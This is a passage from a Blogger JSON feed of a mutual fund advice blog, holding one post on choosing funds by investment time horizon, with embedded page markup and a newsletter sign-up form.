funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+long+term+mutual+funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/best%20long%20term%20mutual%20funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+long+term+mutual+funds\/-\/best+long+term+mutual+funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-347307332929079699"},"published":{"$t":"2026-01-08T23:26:00.002+05:30"},"updated":{"$t":"2026-01-08T23:32:34.680+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"How to Invest in Mutual Funds based on your Time Horizon"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EWhether you want to invest via SIP or a lumpsum amount, mutual funds provide a variety of perks from diversification to long term compounding benefits.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour final choice of funds has to be preceded by several points like investment horizon, risk appetite, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, the higher your chances of substantial returns but you may require the amount earlier or you may have short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore you will need to prioritize the time horizon before selecting the funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s640\/gold-7980065_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s16000\/gold-7980065_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EThe Importance of time horizon\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe live in a world of instants, from instant coffee to instant messaging.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMutual funds do not fit into this world, they are like a slow cooked meal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStaying invested for a long time duration not only increases your chances of substantial returns but also lowers risk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERisk here alludes to depreciation of capital, the longer you stay invested the lower the chances of the prior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEvery mutual fund scheme category carries varying level of risk, therefore investing in a fund meant for a long term period for a short term period can be extremely fatal to your hard earned money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read why you should not invest in the best performing mutual funds\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund recommendations based on Duration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment horizon of an investor is dependent on the financial goals as well as the risk appetite of the investor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the goal is retirement planning then there is no sense in investing in funds ideal for short term needs.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EZero to two years\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf your time horizon is zero to two years then you can consider liquid or short and ultra short duration funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds are apt for capital protection since that is the primary objective.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOf course, you have to keep your returns expectations realistic since such funds cannot compete with equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETheir returns are either at par or more than fixed deposit for the same time period but the returns are not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like a vacation or a fixed expense you are sure you need to attend to.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETwo to five years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: 